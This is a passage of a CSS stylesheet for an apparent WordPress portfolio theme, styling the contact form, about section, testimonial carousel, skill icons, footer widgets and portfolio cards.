  transform: translateY(-5px);
  color: var(--color-primary);
}
.contact-about-area .social-area .social-icone a:hover svg {
  color: var(--color-white);
}
.contact-about-area .social-area .social-icone a:hover::before {
  opacity: 1;
}
.contact-about-area:hover .thumbnail img {
  transform: scale(1.1);
}

.contact-form-wrapper {
  box-shadow: var(--shadow-1);
  padding: 30px;
  border-radius: 10px;
  margin-left: 20px;
  height: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .contact-form-wrapper {
    margin-left: 0;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .contact-form-wrapper {
    margin: 0;
    margin-top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .contact-form-wrapper {
    margin: 0;
    margin-top: 40px;
  }
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper {
    padding: 20px;
  }
}
.contact-form-wrapper label {
  font-size: 12px;
  color: #a0a8b3;
  font-weight: 500;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-family: var(--font-secondary);
  margin-bottom: 14px;
  text-align: left;
  display: block;
}
.contact-form-wrapper input {
  background-color: #191b1e;
  border-radius: 6px;
  height: 55px;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 0 15px;
  font-size: 14px;
  font-family: var(--font-secondary);
  color: var(--color-lightn) !important;
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper input {
    margin-bottom: 15px;
  }
}
.contact-form-wrapper input:focus {
  background: #191b1e;
}
.contact-form-wrapper textarea {
  min-height: 216px;
  background-color: #191b1e;
  border-radius: 6px;
  padding: 0;
  transition: var(--transition);
  border: 2px solid #191b1e;
  padding: 10px 15px;
  font-size: 14px;
  line-height: 18px;
  font-family: var(--font-secondary);
  color: var(--color-lightn);
  box-shadow: var(--inner-shadow);
  letter-spacing: 1px;
  resize: none;
}
@media only screen and (max-width: 767px) {
  .contact-form-wrapper textarea {
    min-height: 150px;
  }
}
.contact-form-wrapper textarea:focus {
  border-color: var(--color-primary);
  box-shadow: none;
}
.contact-form-wrapper .introduce {
  display: flex;
  justify-content: space-between;
}
.contact-form-wrapper .introduce input {
  width: 100%;
  transition: 0.4s;
}
.contact-form-wrapper a.rn-btn span {
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 1px;
  font-family: var(--font-secondary);
  transform: var(--transition);
  margin-left: 5px;
}
.contact-form-wrapper a.rn-btn svg {
  transition: var(--transition);
}
.contact-form-wrapper a:hover svg {
  margin-left: 10px;
}
.contact-form-wrapper .email-area {
  margin-top: 30px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .email-area {
    margin-top: 0;
  }
}
.contact-form-wrapper .subject {
  margin-top: 30px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .subject {
    margin-top: 0;
  }
}
.contact-form-wrapper .message {
  margin-top: 30px;
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .message {
    margin-top: 0;
  }
}
@media only screen and (max-width: 479px) {
  .contact-form-wrapper .rn-btn {
    display: block;
    text-align: center;
  }
}

.error-msg {
  margin-top: 20px;
  background: #ff00031f;
  padding: 10px;
  border-radius: 10px;
  text-align: center;
}

.error-msg p {
  color: var(--color-danger);
}

.success-msg {
  margin-top: 20px;
  padding: 10px 16px;
  border-radius: 6px;
  text-align: center;
}

.success-msg p {
  color: var(--color-success);
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output,
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
  border-color: transparent;
  box-shadow: var(--shadow-1);
  color: var(--color-danger);
  padding: 10px 16px;
  border-radius: 6px;
  font-size: 14px;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output {
  color: var(--color-warning);
}

.wpcf7 form.spam .wpcf7-response-output {
  color: var(--color-warning);
  /* Orange */
}

.wpcf7 form.sent .wpcf7-response-output {
  color: var(--color-success);
  /* Green */
}

.elementor-766 .elementor-widget-image img {
  border-radius: 8px;
}

.wpcf7 form .wpcf7-response-output {
  margin: 0;
  margin-bottom: 20px;
}

.wpcf7-not-valid-tip {
  color: var(--color-danger);
  font-size: 12px;
  margin-top: 10px;
  text-transform: uppercase;
  font-weight: 500;
}

.contact-form-wrapper .introduce input.wpcf7-not-valid,
.contact-form-wrapper .introduce textarea.wpcf7-not-valid {
  border-color: var(--color-primary) !important;
}

.rnt-contact-form {
  padding-bottom: 10px;
}

.wpcf7-spinner {
  display: none;
  text-align: center;
  margin: 0 auto;
  margin-top: 10px;
  margin-bottom: 10px;
}

.submitting .wpcf7-spinner {
  display: block;
}

.page-developer .rn-about-area .image-area {
  margin-right: 0;
}

.rn-about-area .image-area {
  padding: 30px;
  border-radius: 8px;
  box-shadow: var(--shadow-1);
  margin-right: 20px;
}
@media only screen and (max-width: 479px) {
  .rn-about-area .image-area {
    margin-right: 0;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-about-area .image-area {
    padding: 15px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-about-area .image-area {
    margin-right: 0;
    padding: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-about-area .image-area {
    margin-right: 0;
    padding: 15px;
  }
}
.rn-about-area .image-area .thumbnail {
  overflow: hidden;
  border-radius: 8px;
}
.rn-about-area .image-area .thumbnail img {
  border-radius: 8px;
  transition: var(--transition);
  width: 100%;
}
.rn-about-area .image-area .thumbnail img:hover {
  transform: scale(1.08);
}
.rn-about-area .contant {
  top: 50%;
  position: relative;
  transform: translateY(-50%);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-about-area .contant {
    padding-top: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-about-area .contant {
    padding: 0 10px;
  }
}
@media only screen and (max-width: 575px) {
  .rn-about-area .contant {
    padding: 0 10px;
    padding-top: 16px;
  }
}
.rn-about-area .contant .description {
  font-size: 16px;
  line-height: 28px;
  color: var(--color-lightn);
  margin-bottom: 30px;
  padding-right: 10%;
}
@media only screen and (max-width: 1199px) {
  .rn-about-area .contant .description {
    line-height: 26px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-about-area .contant .description {
    margin-bottom: 26px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-about-area .contant .description {
    padding-right: 0;
  }
}
@media only screen and (max-width: 575px) {
  .rn-about-area .contant .description {
    line-height: 26px;
    text-align: center;
  }
}
.rn-about-area .contant .description:nth-child(2) {
  margin-bottom: 20px;
  margin-top: 23px;
}
@media only screen and (max-width: 1199px) {
  .rn-about-area .contant .description:nth-child(2) {
    line-height: 26px;
    margin-bottom: 10px;
  }
}
.rn-about-area .rn-btn {
  padding: 18px 35px;
}
@media only screen and (max-width: 575px) {
  .rn-about-area .rn-btn {
    width: 80%;
    margin: auto;
    display: block;
    text-align: center;
  }
}

.sticky-home-wrapper .section-height {
  padding: 35px 40px 40px;
  border-radius: 10px;
  margin-bottom: 50px;
  position: relative;
  z-index: 1;
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .section-height {
    padding: 35px 15px 40px;
  }
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .section-height {
    padding: 35px 15px 40px;
  }
}
@media only screen and (max-width: 575px) {
  .sticky-home-wrapper .section-height {
    text-align: center;
  }
}
.sticky-home-wrapper .section-height::after {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border-radius: 10px;
  background-color: var(--background-color-1);
  box-shadow: var(--shadow-1);
  filter: blur(1px);
  z-index: -1;
}
.sticky-home-wrapper h5.title {
  position: relative;
  margin-bottom: 15px;
  font-size: 30px;
  text-align: left;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sticky-home-wrapper h5.title {
    margin-bottom: 17px;
  }
}
@media only screen and (max-width: 767px) {
  .sticky-home-wrapper h5.title {
    margin-bottom: 17px;
    font-size: 24px;
  }
}
.sticky-home-wrapper h5.title::after {
  position: absolute;
  content: "";
  width: 100%;
  height: 1px;
  background: #121415;
  bottom: -18px;
  left: 0;
}
.sticky-home-wrapper .rn-about-area .inner p {
  margin: 0;
}
.sticky-home-wrapper .rn-about-area .inner p:nth-child(2) {
  margin-bottom: 25px;
}
.sticky-home-wrapper .rn-about-area .inner p.about-disc {
  font-size: 18px;
  color: var(--color-body);
  line-height: 28px;
}
.sticky-home-wrapper .rn-skill-area .inner.slide {
  margin-bottom: 0;
  padding-bottom: 0;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner {
  padding-top: 0 !important;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.margin-top-25 {
  margin-top: 25px !important;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner span {
  padding: 0;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share {
  margin: -10px;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li {
  width: 76px;
  height: 76px;
  line-height: 76px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 10px;
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li {
    height: 65px;
    width: 65px;
  }
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li img {
  max-height: 30px;
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner .skill-share li img {
    max-height: 27px;
  }
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width .skill-share {
  justify-content: flex-start;
}
@media only screen and (max-width: 575px) {
  .sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width .skill-share {
    justify-content: center;
  }
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width li {
  width: 60px;
  height: 60px;
  line-height: 60px;
}
.sticky-home-wrapper .rn-skill-area .inner .skill-share-inner.skill-share-inner-width li img {
  max-width: 23px;
}
.sticky-home-wrapper .single-card-sticky .card-list {
  margin: 0;
  padding: 0;
}
@media only screen and (max-width: 575px) {
  .sticky-home-wrapper .single-card-sticky .card-list {
    text-align: left;
  }
}
@media only screen and (max-width: 479px) {
  .sticky-home-wrapper .single-card-sticky .card-list {
    text-align: left;
  }
}
.sticky-home-wrapper .single-card-sticky .card-list li {
  list-style: none;
  margin: 0;
  padding: 0;
  margin-left: 20px;
  color: var(--color-lightn);
  position: relative;
  line-height: 38px;
  transition: var(--transition);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sticky-home-wrapper .single-card-sticky .card-list li {
    margin-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  .sticky-home-wrapper .single-card-sticky .card-list li {
    margin-left: 10px;
  }
}
.sticky-home-wrapper .single-card-sticky .card-list li::before {
  position: absolute;
  content: "";
  width: 8px;
  height: 8px;
  background-color: var(--color-body);
  border-radius: 50%;
  top: 50%;
  left: -20px;
  opacity: 0.3;
  transform: translateY(-50%);
}
.sticky-home-wrapper .single-card-sticky .card-list li a {
  font-size: 18px;
  font-weight: 400;
  transition: var(--transition);
  color: var(--color-body);
  line-height: 38px;
  position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sticky-home-wrapper .single-card-sticky .card-list li a {
    font-size: 15px;
    line-height: 1.4;
  }
}
@media only screen and (max-width: 767px) {
  .sticky-home-wrapper .single-card-sticky .card-list li a {
    font-size: 15px;
    line-height: 1.4;
  }
}
.sticky-home-wrapper .single-card-sticky .card-list li a svg,
.sticky-home-wrapper .single-card-sticky .card-list li a i {
  width: 0px;
  transition: var(--transition);
  color: var(--color-primary);
  opacity: 0;
  top: 4px;
  position: relative;
}
.sticky-home-wrapper .single-card-sticky .card-list li a:hover {
  margin-top: 5px;
  color: var(--color-primary);
}
.sticky-home-wrapper .single-card-sticky .card-list li a:hover svg,
.sticky-home-wrapper .single-card-sticky .card-list li a:hover i {
  font-size: 24px;
  width: 24px;
  opacity: 1;
}
.sticky-home-wrapper .rn-testimonial-area .testimonial-inner {
  padding: 10px 1px 57px 1px;
  box-shadow: none;
}
.sticky-home-wrapper .rn-testimonial-area .testimonial-inner::before {
  display: none;
}
.sticky-home-wrapper .contact-form-wrapper {
  box-shadow: none;
  padding: 0;
  margin: 0;
}

.portfolio-popup-thumbnail img {
  border-radius: 10px;
}

.rn-testimonial-carousel.carousel .carousel-indicators {
  top: 84%;
  left: 0;
  justify-content: flex-start;
  margin-left: 0;
}
.rn-testimonial-carousel.carousel .carousel-indicators li {
  font-size: 0;
  line-height: 0;
  width: 11px;
  height: 11px;
  padding: 0;
  cursor: pointer;
  border: 0;
  background: var(--background-color-1);
  box-shadow: var(--inner-shadow);
  border-radius: 50%;
  transition: var(--transition);
  margin: 0 8px;
}
.rn-testimonial-carousel.carousel .carousel-indicators li.active {
  background: var(--color-primary);
}
.rn-testimonial-carousel.carousel a {
  width: 20px;
  height: 20px;
  top: -39%;
  padding: 23px;
  border-radius: 13%;
  background: #212428;
  box-shadow: var(--shadow-1);
  opacity: 1;
  z-index: 1;
}
@media only screen and (max-width: 1199px) {
  .rn-testimonial-carousel.carousel a {
    top: -31%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-testimonial-carousel.carousel a {
    top: -33%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-testimonial-carousel.carousel a {
    top: -25%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-testimonial-carousel.carousel a {
    top: -24%;
  }
}
.rn-testimonial-carousel.carousel a svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  transition: 0.3s;
}
.rn-testimonial-carousel.carousel a:hover::before {
  opacity: 1;
}
.rn-testimonial-carousel.carousel a:hover svg {
  color: var(--color-primary);
}
.rn-testimonial-carousel.carousel a::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-testimonial-carousel.carousel .carousel-control-prev {
  left: 79%;
}
@media only screen and (max-width: 1199px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 70%;
    left: 70%;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 82%;
  }
}
@media only screen and (max-width: 767px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 74%;
  }
}
@media only screen and (max-width: 575px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 71%;
  }
}
@media only screen and (max-width: 479px) {
  .rn-testimonial-carousel.carousel .carousel-control-prev {
    left: 58%;
  }
}
.rn-testimonial-carousel.carousel .carousel-control-next {
  right: 0;
}
.rn-testimonial-carousel.carousel.slide {
  padding-bottom: 0;
}

.about-skill-style {
  padding: 0;
  margin: 30px 0;
  list-style: none;
}
.about-skill-style li {
  display: flex;
  list-style: none;
  align-items: center;
  font-size: 18px;
  line-height: 1.5;
}
.about-skill-style li svg,
.about-skill-style li i {
  width: 18px;
  height: auto;
  color: var(--color-lightn);
  margin-right: 15px;
  font-size: 18px;
}
.about-skill-style li span {
  color: var(--color-body);
}

.tab-content-wrapper img {
  width: 100%;
}

.carousel-item img {
  width: 100%;
}

div#carouselExampleControlsImg {
  padding-bottom: 0;
}

div#carouselExampleControlsImg:hover .carousel-control-prev,
div#carouselExampleControlsImg:hover .carousel-control-next {
  opacity: 1;
}

.carousel-control-prev,
.carousel-control-next {
  display: flex;
  align-items: center;
  justify-content: center;
  color: var(--color-heading);
  text-align: center;
  transition: 0.4s;
  width: 60px;
  height: 60px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
  line-height: 1;
  opacity: 0;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
  left: auto;
}

.skill-style-1 {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
  margin-top: 60px;
  margin-bottom: -40px;
  margin-right: -40px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .skill-style-1 {
    margin-top: 33px;
  }
}
.skill-style-1 li {
  text-align: center;
  box-shadow: var(--shadow-1);
  margin-right: 40px;
  align-items: center;
  justify-content: center;
  display: flex;
  border-radius: 10px;
  position: relative;
  cursor: pointer;
  margin-top: 0;
  margin-bottom: 40px;
  padding: 20px 30px;
  flex-basis: 20%;
  padding: 35px 30px;
  min-height: 130px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .skill-style-1 li {
    flex-basis: 40%;
  }
}
@media only screen and (max-width: 767px) {
  .skill-style-1 li {
    flex-basis: 40%;
  }
}
@media only screen and (max-width: 479px) {
  .skill-style-1 li {
    flex-basis: 80%;
  }
}
.skill-style-1 li::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.skill-style-1 li:hover::before {
  opacity: 1;
}
.skill-style-1 li:hover img {
  transform: scale(1.05);
  filter: grayscale(0);
  opacity: 1;
}
.skill-style-1 li img {
  max-height: 50px;
  transition: var(--transition);
}

/*---------------------------
    Contact Area Styles 
-----------------------------*/
.footer-area h4 span {
  padding: 20px 23px;
  box-shadow: var(--shadow-1);
  display: inline-block;
  border-radius: 50%;
  font-size: 30px;
  line-height: 30px;
  color: var(--color-primary);
  margin-bottom: 23px;
}
.footer-area .description {
  font-size: 17px;
  color: var(--color-body);
  font-family: var(--font-primary);
}
.footer-area .description a {
  color: var(--color-body);
  transition: var(--transition);
  position: relative;
  display: inline-block;
}
.footer-area .description a::before {
  position: absolute;
  content: "";
  width: 0%;
  height: 1px;
  background-color: var(--color-primary);
  left: 0;
  bottom: 3px;
  transition: var(--transition);
}
.footer-area .description a:hover {
  color: var(--color-primary);
}
.footer-area .description a:hover::before {
  width: 100%;
}
.footer-area .logo a img {
  max-height: 100px;
}

/*-----------------------
    Footer Style Two  
--------------------------*/
.footer-style-2 .copyright .description {
  color: var(--color-body);
  font-size: 18px;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .copyright .description {
    padding: 0 44px;
  }
}
@media only screen and (max-width: 479px) {
  .footer-style-2 .copyright .description {
    padding: 0 30px;
  }
}
.footer-style-2 .copyright .description a {
  color: var(--color-body);
  transition: var(--transition);
  position: relative;
  display: inline-block;
}
.footer-style-2 .copyright .description a::before {
  position: absolute;
  content: "";
  width: 0%;
  height: 1px;
  background-color: var(--color-primary);
  left: 0;
  bottom: 3px;
  transition: var(--transition);
}
.footer-style-2 .copyright .description a:hover {
  color: var(--color-primary);
}
.footer-style-2 .copyright .description a:hover::before {
  width: 100%;
}
.footer-style-2 .logo-thumbnail,
.footer-style-2 .widget_media_image {
  margin-bottom: 35px;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .logo-thumbnail,
.footer-style-2 .widget_media_image {
    text-align: left;
  }
}
.footer-style-2 .logo-thumbnail img,
.footer-style-2 .widget_media_image img {
  max-width: 100%;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .social-icone-wrapper .social-share {
    justify-content: left;
  }
}
.footer-style-2 .social-icone-wrapper .social-share li {
  margin: 0 25px 25px 0;
}
.footer-style-2 .social-icone-wrapper .social-share li a {
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 64px;
  text-align: center;
  font-size: 14px;
  letter-spacing: 2px;
  text-transform: uppercase;
  border-radius: 6px;
  transition: var(--transition);
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
}
.footer-style-2 .social-icone-wrapper .social-share li a::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.footer-style-2 .social-icone-wrapper .social-share li a:hover {
  transform: translateY(-3px);
}
.footer-style-2 .social-icone-wrapper .social-share li a:hover::after {
  opacity: 1;
}
.footer-style-2 .social-icone-wrapper .social-share li a svg {
  color: var(--color-lightn);
  transition: var(--transition);
  stroke-width: 2;
  position: relative;
  z-index: 2;
  width: 20px;
}
.footer-style-2 .ft-widget-list-wrapper {
  margin-left: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .footer-style-2 .ft-widget-list-wrapper {
    margin-left: 0;
    margin-top: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .footer-style-2 .ft-widget-list-wrapper {
    margin-left: 0;
  }
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .ft-widget-list-wrapper {
    text-align: left;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-title h6 {
  font-size: 18px;
  text-transform: uppercase;
  color: var(--color-primary);
  font-weight: 500;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .ft-widget-list-wrapper .menu-title h6 {
    margin-bottom: 0;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer {
  padding: 0;
  margin-left: 0;
}
@media only screen and (max-width: 575px) {
  .footer-style-2 .ft-widget-list-wrapper .menu-footer {
    margin-top: 0;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li {
  margin-bottom: 8px;
  list-style: none;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a {
  font-size: 17px;
  font-weight: 400;
  transition: var(--transition);
  color: var(--color-lightn);
  position: relative;
  display: inline-block;
  padding: 0;
}
@media only screen and (max-width: 767px) {
  .footer-style-2 .ft-widget-list-wrapper .menu-footer li a {
    font-size: 16px;
  }
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a::after {
  position: absolute;
  content: "";
  width: 0%;
  height: 1px;
  background-color: var(--color-primary);
  left: 0;
  bottom: 3px;
  transition: var(--transition);
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a:hover {
  color: var(--color-primary) !important;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer li a:hover::after {
  width: 100%;
}

.footer-style-2 .copyright .description a::after {
  display: none;
}

/*--------------------------
    Unit Test Footer  
---------------------------*/
.footer-style-2 .ft-widget-list-wrapper {
  margin-top: -40px;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer {
  margin-top: 40px;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer select {
  background: url(../images/icons/arrow-icon.png) 94% center no-repeat transparent;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer .menu-wrapper ul {
  padding: 0;
  margin-left: 0;
}
.footer-style-2 .ft-widget-list-wrapper .menu-footer .menu-wrapper ul ul {
  padding-left: 20px;
}

/*---------------------------
    Portfolio Area Styles 
-----------------------------*/
.project-archive-wrapper {
  margin-top: -20px;
}

.rn-portfolio {
  text-align: left;
  padding: 30px;
  position: relative;
  border-radius: 20px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 1;
  height: 100%;
  transition: 0.5s all ease-in-out;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-portfolio {
    padding: 30px;
  }
}
@media only screen and (max-width: 479px) {
  .rn-portfolio {
    padding: 20px;
  }
}
.rn-portfolio .inner {
  position: relative;
}
.rn-portfolio .inner .thumbnail {
  overflow: hidden;
  border-radius: 10px;
}
.rn-portfolio .inner .thumbnail a {
  display: block;
  overflow: hidden;
  border-radius: 10px;
}
.rn-portfolio .inner .thumbnail img {
  width: 100%;
  transition: var(--transition);
  height: auto;
  object-fit: cover;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-portfolio .inner .thumbnail img {
    height: inherit;
  }
}
.rn-portfolio .inner .thumbnail video {
  border-radius: 10px;
  height: 100%;
  transition: var(--transition);
  object-fit: cover;
  width: 100%;
}
.rn-portfolio .inner .content {
  padding-top: 18px;
}
.rn-portfolio .inner .content .category-info {
  display: flex;
  justify-content: space-between;
  padding-bottom: 10px;
}
.rn-portfolio .inner .content .category-info .category-list {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  color: var(--color-separator);
  font-size: 11px;
  margin: -5px;
}
.rn-portfolio .inner .content .category-info .category-list a,
.rn-portfolio .inner .content .category-info .category-list span {
  color: var(--color-primary);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  display: block;
  display: inline-block;
  padding: 5px;
}
.rn-portfolio .inner .content .category-info .meta span {
  color: var(--color-lightn);
  font-weight: 500;
  font-family: var(--font-primary);
  font-size: 13px;
}
.rn-portfolio .inner .content .category-info .meta span i {
  margin-right: 2px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-portfolio .inner .content .category-info .meta span a i {
  margin-right: 5px;
  font-size: 13px;
  transition: var(--transition);
}
.rn-portfolio .inner .content .title {
  margin: 0;
  transition: var(--transition);
}
.rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
  transition: var(--transition);
  color: var(--color-lightn);
  font-weight: 600;
  font-size: 23px;
  line-height: 34px;
  display: block;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
    font-size: 20px;
    line-height: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
    font-size: 20px;
    line-height: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .rn-portfolio .inner .content .title a,
.rn-portfolio .inner .content .title span {
    font-size: 20px;
    line-height: 30px;
  }
}
.rn-portfolio .inner .content .title a i,
.rn-portfolio .inner .content .title span i {
  font-size: 0;
  position: relative;
  top: 10px;
  transition: var(--transition);
  opacity: 0;
}
.rn-portfolio .inner .content .title:hover a,
.rn-portfolio .inner .content .title:hover span {
  color: var(--color-primary);
}
.rn-portfolio .inner .content .title:hover a i,
.rn-portfolio .inner .content .title:hover span i {
  color: var(--color-primary);
  top: 3px;
  opacity: 1;
  font-size: 23px;
}
.rn-portfolio .inner .preview-type {
  position: absolute;
  right: 12px;
  top: 12px;
  z-index: 5;
  display: inline-block;
  line-height: 1;
  color: #fff;
  opacity: 0.3;
  pointer-events: none;
}
.rn-portfolio::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 20px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.rn-portfolio:hover::before {
  opacity: 1;
}
.rn-portfolio:hover .thumbnail img {
  transform: scale(1.1);
}
.rn-portfolio:hover video {
  transform: scale(1.1);
}

.portfolio-slick-activation .rn-portfolio-slick {
  padding: 35px 15px;
}

.blog-slick-activation {
  margin: -35px -15px;
}
@media only screen and (max-width: 1199px) {
  .blog-slick-activation {
    margin: -26px -15px -57px -16px;
  }
}
.blog-slick-activation .rn-blog-slick {
  padding: 35px 15px;
}
/*-----------------------------
    Portfolio Style Two  
-------------------------------*/
.portfolio-style-two .carousel.slide {
  box-shadow: var(--shadow-1);
  border-radius: 10px !important;
  padding: 55px !important;
  margin-top: 55px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel.slide {
    padding: 30px !important;
    margin-top: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel.slide {
    padding: 30px !important;
    margin-top: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide {
    padding: 30px !important;
    margin-top: 20px;
  }
}
.portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
  position: absolute;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
  text-align: center;
  opacity: 1;
  transition: opacity 0.15s ease;
  width: 20px;
  height: 20px;
  top: 50%;
  transform: translateY(-50%);
  padding: 30px;
  border-radius: 50%;
  box-shadow: var(--shadow-1);
  background-color: #212428;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
    padding: 26px;
    border-radius: 22%;
  }
}
@media only screen and (max-width: 575px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
    padding: 25px;
    top: 752px;
    border-radius: 19%;
  }
}
@media only screen and (max-width: 479px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
    top: 703px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-style-two .carousel.slide .carousel-control-next,
.portfolio-style-two .carousel.slide .carousel-control-prev {
    top: 106%;
    border-radius: 20%;
    padding: 26px;
  }
}
.portfolio-style-two .carousel.slide .carousel-control-next svg,
.portfolio-style-two .carousel.slide .carousel-control-prev svg {
  width: 25px;
  position: absolute;
  z-index: 100;
  transition: 0.3s;
  color: var(--color-lightn);
}
.portfolio-style-two .carousel.slide .carousel-control-next:hover svg,
.portfolio-style-two .carousel.slide .carousel-control-prev:hover svg {
  color: var(--color-primary);
}
.portfolio-style-two .carousel.slide .carousel-control-next {
  right: -30px;
  left: auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-style-two .carousel.slide .carousel-control-next {
    right: 0;
    left: auto;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
